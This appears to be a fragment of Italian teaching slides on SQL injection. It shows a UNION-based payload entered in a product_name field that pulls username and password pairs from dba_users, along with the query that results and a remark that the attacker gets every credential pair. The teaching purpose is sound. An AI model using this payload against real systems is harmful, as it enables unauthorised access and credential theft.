 product_name = xyz' UNION
SELECT username, password
FROM dba_users WHERE 'x' = 'x
PHP
sql = SELECT * FROM product
WHERE ProductName='xyz'
UNION
SELECT username, password
FROM dba_users WHERE 'x' = 'x'
l'attaccante ottiene tutte
le coppie user & pwd !!!